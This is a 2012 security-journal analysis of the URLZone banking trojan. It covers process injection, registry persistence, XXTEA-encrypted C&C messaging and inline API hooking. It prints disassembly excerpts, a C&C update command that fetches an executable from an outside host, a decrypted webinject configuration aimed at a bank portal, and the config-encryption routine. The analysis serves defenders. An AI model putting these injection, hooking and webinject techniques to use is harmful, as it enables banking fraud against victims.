# URLZone reloaded: new evolution

virusbulletin.com/virusbulletin/2012/09/urlzone-reloaded-new-evolution/

2012-09-01

### Neo Tan

Fortinet, Canada **Editor:** Helen Martin
**Abstract**

MIB banking trojan URLZone dates back to 2009, and unlike other botnets it still uses a centralized communication system. Although less flexible than other P2P botnets, its refined method of injection, old-fashioned centralized topology and a low-profile attitude make it very successful. Neo Tan takes an in-depth look.

---

The first variant of URLZone (a.k.a. Bebloh) was found dating back to September 2009. At that time, it was described as a man-in-the-browser (MIB) banking trojan. Its hooking technique and its process of stealing money from victims were similar to another, more infamous bot, Zeus. The focus of this bot is to steal money from targeted financial institutions and hide the transactions from the victim.

Unlike many bots that now use P2P for communication, URLZone still uses a centralized communication system. Although P2P increases the expandability and robustness of a botnet, for a P2P botnet such as Zeus and Kelihos, it is fairly feasible for analysts to build a tracker to harvest the victim IP lists and update files, since all the information (server IPs, update files, configuration files, etc.) must be contained in the traffic. For a centralized botnet on the other hand, if the C&C server list is not updated dynamically through communication, it would be very challenging to build a tracker system. Because the IPs or the URLs of the C&C servers change all the time, and the only way of determining them is to decrypt the latest botnet installer before the change, it is not easy to obtain the active C&C server lists and thus, the update files. Besides which, the list of banks and institutions URLZone targets is restricted – it has successfully been keeping a low profile since 2009. However, it is still out there, and it has evolved.

## Infiltration/installation

Most of the samples we obtained came as attachments to spam emails pretending to be a DHL package notice or holiday booking confirmation.Upon executing, URLZone first uses IsWow64Process to check the version of the current OS. If the OS is 64-bit, it creates the process: %ProgramFiles%\Internet Explorer\iexplore.exe, then injects it. If the OS is 32-bit, it uses GetVersion to see if the dwMajorVersion is lower than 6 (i.e. whether it is a *Windows* version that is older than *Vista*, such as *Windows Server 2003* or *Windows XP*). If the current MajorVersion is 6, it looks for and injects the explorer.exe process with the same code as that used to inject the 64-bit OS. Otherwise, it uses NtQuerySystemInformation with the SystemInformationClass parameter set to an undocumented value: 0x10 (SystemHandleInformation) to enumerate the handles opened by the smss.exe process, and then looks for the csrss.exe process in the handles. If there is one, it calls DuplicateHandle to duplicate the handle to the current process and then injects the malicious code into csrss.exe. Figure 1 shows the smss.exe process's csrss.exe handle being duplicated to the bot installer process update2.exe.

| Process | PID | | |
|---|---|---|---|
| flyODBG.eXe | 456 | 23,760 K | 3,768 K OllyDbg |
| update2.exe | 3240 | 2,096 K | 3,912 K |

| Type | Name |
|---|---|
| Desktop | \Default |
| Directory | \KnownDlls |
| Directory | \Windows |
| Directory | \BaseNamedObjects |
| Event | \BaseNamedObjects\crypt32LogoffEvent |
| File | C:\replicated |
| File | C:\WINDOWS\WinSxS\x86_Microsoft.Windows.Common-Controls_6595b64144ccf1. |
| File | \Device\KsecDD |
| File | C:\WINDOWS\WinSxS\x86_Microsoft.Windows.Common-Controls_6595b64144ccf1. |
| Key | HKLM |
| Key | HKLM\SYSTEM\ControlSet001\Control\Nls\CodePage |
| Key | HKCU |
| Key | HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| KeyedEvent | \KernelObjects\CritSecOutOfMemoryEvent |
| Process | csrss.exe(624) |
| Semaphore | \BaseNamedObjects\shell.{A48F1A32-A340-11D1-BC6B-00A0C90312E1} |
| Thread | update2.exe(3240): 964 |
| Thread | update2.exe(3240): 3244 |
| Token | HL\Replicated:ac47 |
| WindowStation | \Windows\WindowStations\WinSta0 |
| WindowStation | \Windows\WindowStations\WinSta0 |

**Figure 1. Handle to csrss.exe is duplicated (shared) by the malware.**

If it does not find the csrss.exe process in the handles, it will try a less stealthy method, which is to open csrss.exe directly using its process ID obtained from the CreateToolhelp32Snapshot call. If all these attempts fail, it will pick the explorer.exe process and inject the same code as it used to inject the 64-bit OS. Figure 2 shows the two branches loading different injecting subroutines.**Figure 2. Two injecting subroutines (circled in red) for different versions of Windows.**

Before it calls CreateRemoteThread to run the injected code, it inserts an argument into the memory space of the targeted process with format: [update] [autorun][installer path] (e.g. '-+C:\test\ppp.exe' means this is not an update; autorun is enabled; and the installer file is located at 'C:\test\ppp.exe').

The two kinds of injecting subroutines that it uses to inject the different OS versions are similar, since the final goal of both is to hook a list of selected applications and communicate with the C&C server to get updates. The major difference is the methods they use to hook, because they are in different environments. In this article we will focus on the code that is designed to inject csrss.exe ('main0_32' in Figure 2).

After some common routines such as resolving APIs and dropping itself, the subroutine will accomplish four tasks. In order, these are: injecting the communication subroutine into svchost.exe, injecting a registry-monitoring subroutine into winlogon.exe, hooking a list of applications, and updating itself if necessary. These tasks involve multiple processes, and the bot needs a way to share data among them. Its data-sharing mechanism is enabled by implementing the memory-mapped files that the system paging file stores [1]. This is the core technique used by this bot in order to share data in the multi-process environment. At first, it calls CreateFileMapping with INVALID_HANDLE_VALUE as hFile and a hard-coded name stored in the installer as lpName (e.g. some random name such as 'xajlwdxq'). These arealso the value names the bot uses to store the data under a registry subkey which is hard-coded in the installer: HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\[random]\. The location of the name is unique and will be used by the following OpenFileMapping calls in the other processes. There are in total two views created with different names, with the dwMaximumSizeLow parameter of one being 0x52E, and the other being 0x80400. The bigger view is the container of the configuration file; the other is the storage for the C&C response.

The subroutine injected into winlogon.exe is a process that monitors and modifies the registry to make sure the bot survives after reboot. It first looks for and deletes the subkey HKLM\System\CurrentControlSet\Control\Session Manager\AppCertDlls. Then it gets the path name from the subkey Software\Microsoft\Windows\CurrentVersion\Run\Userinit, which in my 32-bit *Windows XP* environment, is 'C:\Windows\System32\userinit.exe'. If it finds out that the subkey value does not point to userinit.exe, it will modify it and make sure it does. This looks like a self-defence mechanism against other malware, or maybe an upgrade from the previous version.

At the end, there is a loop which keeps checking the response from the C&C in the shared view, updating the configuration file stored in the registry and downloading the new update files. Then it drops the file to %SYSTEMDRIVE%\WINDOWS\system32\[random].exe. It modifies the registry key HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\userinit.exe\Debugger to point to the dropped file. The technique used here is called the 'Image Hijack'. Every time *Windows* starts, it will execute userinit.exe, hence it is redirected to call the dropped file.

## C&C communication

The subroutine injected into svchost.exe is responsible for the communication between the victim's PC and the C&C server to get the latest configuration information and update files. It sends an initial message to the C&C servers in its hard-coded list. Usually there are four or five domains hard-coded in the file. If any of them respond with either a 'CMD0' message or a configuration file, it will retry the communication in approximately three hours. If the response is '>UD [update file URL]', it will update itself with the new file, which probably contains a new hard-coded C&C server list.**Figure 3. C&C communication flow chart for updating the bot itself and the configuration file.**

The following is an example of the initial message the bot tries to send after gathering the victim's environmental information, in plain text:

```
tver=201206210634&vcmd=0&osver=5.1.2600+Service+Pack+3&ipcnf=192.168.1.13+&sckport=0&c

&email=
```

An explanation of each of the arguments is as follows:

- **tver** – the build time of the bot.
- **vcmd** – the command it received from the server, which initially would be 0.
- **osver** – describes the OS version.
- **ipcnf** – describes the victim's IP address (can also be a LAN IP address).
- **sckport** – socket port number. This field is always set to 0 in the injecting subroutine for my 32-bit *Windows XP* test environment (the branch that uses subroutine 'main0_32' in Figure 2). In other environments, it will be set to an arbitrary port and the port will be used to open a back door.- **cmobj** – two flags are contained here. If the flag is 'GZ', it means the environment is gzip decoding friendly. If the flag is 'RX', it means the environment supports VBScript. Both the GZ and RX checks involve calling CoCreateInstance with hard-coded rclsid and riid parameters to get the CComPtr to the interfaces and then utilizing them. Respectively, it uses{54C37CD0-D944-11D0-A9F4-006097942311} as rclsid and {70BDDE00-C18E-11D0-A9CE-006097942311} as riid to get the IEncodingFilterFactory interface pointer for the gzip check, and {3F4DACA4-160D-11D2-A8E9-00104B365C9F} as rclsid and {3F4DACB0-160D-11D2-A8E9-00104B365C9F} as riid to get the IRegExp2 interface pointer for the vbscript check. For more about COM coding, please see [2].
- **SHID** – a hard-coded value, probably the affiliate ID.
- **email** – this argument is always empty.

To make it secure, the plain text message will go through a sequence of encoding. This is an upgrade since the malware was first discovered in 2009, when it used simple XOR encryption. At first, the plain text message will be encoded by base64. Then it appends some data to the beginning of it, some of which is just garbage to scramble the result when it comes to the final encryption. The format is as follows:

```
[Message type]&[OS version][Is the configuration saved in registry]&[Version ID]&
[Hard-coded number]&
[Random number]&[Random number]&[Random number]&[base64 of the plain text message]&
```

This is a sample output made from the previous plain text message:

```
2& 5.1.2600.5512
Y!&5OHVWQMV7NRESGKGBT&-922597813&-700445222&-16924818&175856919&P3R2ZXI9MjAxMjA2MjEwNj

nZjbWQ9MTUmb3N2ZXI9NS4xLjI2MDArU2VydmljZStQYWNrKzMmaXBjbmY9MTkyLjE2OC4xLjEzKyZzY2twb3J

TSElEPUEwMDAwMDEmZW1haWw9&
```

The Message Type tells the C&C server how to parse the message that follows. The range is from 1 to 9. For example, '2' here means that this is the initial message about the victim's environment. And if for some reason (such as being deleted by an anti-virus program) the bot cannot find its dropped file, it will send a message with '7' as the message type and the list of current processes as the message body. Figure 4 shows the code sending the message type '7' if the dropped file 'defr.exe' is not found. Most of the other message types are used for the communication of the hooked APIs with C&C servers for manipulating the victim's banking information.```
00413A83 mov    eax, offset aDefr_exe ; "defr.exe"
00413A88 call   findfile          ; Call Procedure
00413A8D neg    eax               ; Two's Complement Negation
00413A8F sbb    eax, eax          ; Integer Subtraction with Borrow
00413A91 neg    eax               ; Two's Complement Negation
00413A93 test   al, al            ; Logical Compare
00413A95 jnz    short isnotdropped ; 2a30
```

```
00413A97 xor    eax, eax          ; Logical Exclusive OR
00413A99 mov    dword_418064, eax
00413A9E lea    eax, [ebp+message] ; Load Effective Address
00413AA1 mov    edx, 0C800h
00413AA6 call   allocatemem       ; Call Procedure
00413AAB mov    eax, [ebp+message]
00413AAE call   getrunningprocessnames ; Call Procedure
00413AB3 lea    eax, [ebp+responsesize] ; Load Effective Address
00413AB6 push   eax               ; int
00413AB7 mov    eax, [ebp+code]
00413ABA push   eax               ; outputbuffer
00413ABB mov    eax, [ebp+message]
00413ABE call   getlength         ; Call Procedure
00413AC3 push   eax               ; messagesize
00413AC4 mov    eax, [ebp+message]
00413AC7 push   eax               ; message
00413AC8 push   '7'               ; Anumber
00413ACA call   sendandrecv       ; Call Procedure
00413ACF test   eax, eax          ; Logical Compare
00413AD1 jz     short loc_413AD7  ; Jump if Zero (ZF=1)
```

**Figure 4. Sending message type '7' when the dropfile 'defr.exe' is not found.**

The 'N!' in the example above states that there isn't a configuration file found in the registry: HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\[random]\[object name used for the shared view]. The [Version ID] and [Hard-coded number] are probably used to identify the version of this bot, followed by three other randomly generated numbers. The rest is just the base64-encoded plain text message with an '&' at the end.

Finally, a well-known block cipher algorithm called XXTEA is used to add one more encryption layer. The key is hard-coded in the bot and so far (as of August 2012), it hasn't changed since we first discovered this variant in April 2012.

After receiving the initial message, if the C&C server is alive, there are mainly three kinds of response from it:

1. CMD0 – makes the client wait for about three hours and then retry.2. >CV -1 >UD [Update file URL] [Version] – downloads the update file and updates the bot, e.g. '>CV -1 >UD http://www.tri***us.at/templates/mobiltemplate/images/icon.exe 201206210634'.

3. >CV 15 >DI INJECTFILE [File Size] [Configuration File] – downloads the configuration file. The file size is usually around 200 kilobytes.

The response message is also encrypted using XXTEA with a different key which is also hard-coded in the bot. This hasn't been changed for at least five months either. A copy of the decrypted response is also stored in the shared view for the other processes to access. Again, the configuration file is encrypted using XXTEA with another hard-coded key. Here is just a small part of the decrypted configuration file:

```
INJECTFILE
ITHEADERSCRTIMER=|15000|End
ITHEADERSCRLIMIT=|30|End
ITHEADERSCRMINDELAY=|20000|End
================================ FIDU ================================
ITSCRHOST=|finanzportal.fiducia.de|End
ITSCRONSUCCESS=|1|End
ITSCRPAGE=|/*/portal*token=*|End
[ITBEGINBLOCKHOOK]
ITHOST=|finanzportal.fiducia.de|End
ITPAGE=|/*/portal*token=*&C4I89Op=0004|End
ITMETHOD=|211|End
ITREQRXPREQ=||End
ITREQMATH=||End
ITREQCOUNT=||End
ITSRVDATA=|?
name=FIDU&bal=%FIDUBAL%&lim=&disp=&maxbetrag=%FIDUMAXBETR%&maxbetragsepa=%FIDUMAXBETRS

host=finanzportal.fiducia.de&useracc=%FIDURZBK% - %FIDUUSERACC% -
%HOLDERNAME%&userpass=%FIDUUSERPASS%&exinf
=%FIDUTANTYPE%&html=&trkid=%FIDUDEFNRSELE%&regexp=unv&hldrn=%HOLDERNAME%&vorg=&injv=20

ITREQSRVERR=|%ITENABLED%=|-1|--%ITSTATUS%=|e|--|End
ITONERR=|99|End
ITIFCONTEXT=|<h1 class="stackedFrontletTitle">EURO-&Uuml;berweisung (SEPA)</h1>|End
[ITENDBLOCKHOOK]
```

It is then stored under the registry key: HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\[Random]\[Object Name Used for the Shared View], encrypted using XOR with a hard-coded key and two modifiers. The pseudo code of the encryption algorithm is as follows:```
xorKey = 0x58f8;
modifier1 = 0xfe97;
modifier2 = 0x11c6;
for(i = datasize; i > 0; i--)
{
  data ^= (xorKey>>8);
  temp = data + xorKey;
  temp2 = temp*modifier1;
  temp2 += modifier2;
  xorKey = (unsigned_short)temp2;
}
```

This configuration file contains the URLs of the targeted financial institution, request mask templates, HTML injecting templates and other information that is used by the hooked APIs to make fraudulent transactions and create fake transaction logs.

## Inline API hooks

After the injection of svchost.exe and winlogon.exe, it creates a thread that monitors the current running applications. In order, they are:

1. thebat.exe
2. msimn.exe
3. iexplore.exe
4. explorer.exe
5. myie.exe
6. firefox.exe
7. mozilla.exe
8. avant.exe
9. maxthon.exe
10. OUTLOOK.EXE
11. ftpte.exe
12. coreftp.exe
13. filezilla.exe
14. TOTALCMD.EXE15. cftp.exe
16. FTPVoyager.exe
17. SmartFTP.exe
18. WinSCP.exe

They are mainly web browsers, email clients and ftp clients. Most of the APIs the bot is interested in hooking are the ones responsible for Internet connection. Since different applications do not necessarily import the same APIs, it crafted three kinds of API-hooking subroutines to suit them. Among these applications, numbers 1, 2 and 10–18 are to be injected with subroutine#1; numbers 6 and 7 are to be injected with subroutine#3; and the rest are to be injected with subroutine#2.

In subroutine#1, it looks for and hooks InternetReadFile, HttpSendRequestA, HttpSendRequestW, InternetConnectA, HttpOpenRequestA, InternetQueryDataAvailable, InternetCloseHandle, InternetReadFileExA, InternetReadFileExW, InternetOpenA, HttpQueryInfoA and HttpQueryInfoW of wininet.dll, and send, connect and closesocket of wsock32.dll.

In subroutine#2, it looks for and hooks InternetReadFile, HttpSendRequestA, HttpSendRequestW, InternetConnectA, HttpOpenRequestA, InternetQueryDataAvailable, InternetCloseHandle, InternetReadFileExA, InternetReadFileExW, InternetOpenA, HttpQueryInfoA and HttpQueryInfoW of wininet.dll, and CreateProcessW of kernel32.dll. It also contains a loop checking the C&C response, updating the configuration file and the bot itself.

Figure 5 shows a snippet of the assembly code of the hooking of wininet.dll APIs in subroutine#2. Before each hookapi call, register EDX contains the hashcode identifying the API, and EAX contains the library name: 'wininet'. The hooking technique in the 'hookapi' function is called Inline Hooking. It takes advantage of the fact that, for the targeted APIs in *Windows XP SP2* and later the first five bytes are intentionally aligned for easy hot-patching. It locates the calling address of the API (e.g. 0x766982E2 in Figure 6) and patches the first five bytes with an unconditional jump 'E9 xx xx xx xx' to the hook subroutine, which is also called the trampoline (e.g. 0x410F7C in Figure 6).```
00412B72 mov     ecx, offset hookedInternetReadFile
00412B77 mov     edx, 1A212962h
00412B7C mov     eax, [esi]
00412B7E call    hookapi           ; Call Procedure
00412B83 push    offset HttpSendRequestA
00412B88 mov     ecx, offset hookedHttpSendRequestA
00412B8D mov     edx, 9F13856Ah
00412B92 mov     eax, [esi]
00412B94 call    hookapi           ; Call Procedure
00412B99 push    offset HttpSendRequestW
00412B9E mov     ecx, offset hookedHttpSendRequestW
00412BA3 mov     edx, 9F13857Ch
00412BA8 mov     eax, [esi]
00412BAA call    hookapi           ; Call Procedure
00412BAF push    offset InternetConnectA
00412BB4 mov     ecx, offset hookedInternetConnectA
00412BB9 mov     edx, 0BE618D3Eh
00412BBE mov     eax, [esi]
00412BC0 call    hookapi           ; Call Procedure
00412BC5 push    offset HttpOpenRequestA
00412BCA mov     ecx, offset hookedHttpOpenRequestA
00412BCF mov     edx, 1510002Fh
00412BD4 mov     eax, [esi]
00412BD6 call    hookapi           ; Call Procedure
```

**Figure 5. Snippet code of hooking APIs.**

```
00401BD6  8BD6       mov edx,esi
00401BD8  83C2 04    add edx,4
00401BDB  8802       mov byte ptr ds:[edx],al
00401BDD  C603 E9    mov byte ptr ds:[ebx],0E9
00401BE0  47         inc edi
00401BE1  8B45 F4    mov eax,dword ptr ss:[ebp-C]
00401BE4  8907       mov dword ptr ds:[edi],eax
00401BE6  8D45 F0    lea eax,dword ptr ss:[ebp-10]
00401BE9  50         push eax
00401BEA  8B45 F0    mov eax,dword ptr ss:[ebp-10]
00401BED  50         push eax
堆栈地址=0132F3A4
eax=89D78C95

地址      十六进制      反汇编
766982E2  E9 958CD789  jmp 1.00410F7C
766982E7  83EC 24      sub esp,24
766982EA  53           push ebx
766982EB  33DB         xor ebx,ebx
```

**Figure 6. Hooking wininet.InternetReadFile (0x766982E2) in progress in OllyDbg. 0x410F7C is the address of hookedInternetReadFile.**Then it saves the first five bytes followed by an unconditional jump (the jump redirects the control flow back to the original API address + 5, e.g. 0X766982E2+5, jmp wininet.766982E7, as shown in Figure 7) to a dynamically allocated memory. It stores these 'restoring addresses' in an array. Every hooked subroutine will eventually have call to lead back to its restoring point in the dynamically allocated memory. So each time an injected application invokes the hooked functions, it will still seem to be behaving like the original one.

```
00453520 | 00D20005
00453524 | 00D30005
00453528 | 00BF0005
0045352C | 00D60005
00453530 | 00D70005
00453534 | 00D00005
00453538 | 00D40005
0045353C | 00D50005
00453540 | 00D90005
00453544 | 00DA0005

00BF0005   8BFF          mov edi,edi
00BF0007   55            push ebp
00BF0008   8BEC          mov ebp,esp
00BF000A - E9 D882AA75   jmp wininet.766982E7
```

**Figure 7. Restoring addresses array.**

Subroutine#3 is almost identical to #2, except it looks for and hooks PR_Write, PR_Read and PR_DestroyPollableEvent of nspr4.dll instead of CreateProcessW, since its target applications are both from Mozilla Project.

The hooked subroutine contains the core functions for masking domain URLs, modifying received messages and altering sending messages. For example, the hooked functions for the Internet reading APIs, such as InternetReadFile have the ability to filter out or alter the received data, according to the latest loaded configuration file in the shared view. And the hooked functions for the Internet sending APIs, such as HttpSendRequestA, modify the sending message according to the configuration file. The hooked function for InternetConnectA can send reports to the C&C server and mask the URLs of the pages the victim tries to create a connection to. With the specific APIs hooked, the bot has comprehensive control of the ingoing and outgoing Internet messages of the victim PC through the targeted applications.

## Conclusion

URLZone is a MIB banking trojan with a long history. Although it is less flexible than Zeus and other P2P botnets, its refined method of injection and its good-old-fashioned centralized topology, together with a low-profile attitude make it very successful.

### Bibliography

[1] Creating Named Shared Memory. http://msdn.microsoft.com/en-us/library/windows/desktop/aa366551%28v=vs.85%29.aspx.[2] Com Coding Practices. http://msdn.microsoft.com/en-us/library/windows/desktop/ff485839%28v=vs.85%29.aspx.

## Latest articles:

### Cryptojacking on the fly: TeamTNT using NVIDIA drivers to mine cryptocurrency

TeamTNT is known for attacking insecure and vulnerable Kubernetes deployments in order to infiltrate organizations' dedicated environments and transform them into attack launchpads. In this article Aditya Sood presents a new module introduced by…

### Collector-stealer: a Russian origin credential and information extractor

Collector-stealer, a piece of malware of Russian origin, is heavily used on the Internet to exfiltrate sensitive data from end-user systems and store it in its C&C panels. In this article, researchers Aditya K Sood and Rohit Chaturvedi present a 360…

### Fighting Fire with Fire

In 1989, Joe Wells encountered his first virus: Jerusalem. He disassembled the virus, and from that moment onward, was intrigued by the properties of these small pieces of self-replicating code. Joe Wells was an expert on computer viruses, was partly…

### Run your malicious VBA macros anywhere!

Kurt Natvig wanted to understand whether it's possible to recompile VBA macros to another language, which could then easily be 'run' on any gateway, thus revealing a sample's true nature in a safe manner. In this article he explains how he recompiled…

### Dissecting the design and vulnerabilities in AZORult C&C panels

Aditya K Sood looks at the command-and-control (C&C) design of the AZORult malware, discussing his team's findings related to the C&C design and some security issues they identified during the research.

Bulletin Archive

*Copyright © 2012 Virus Bulletin*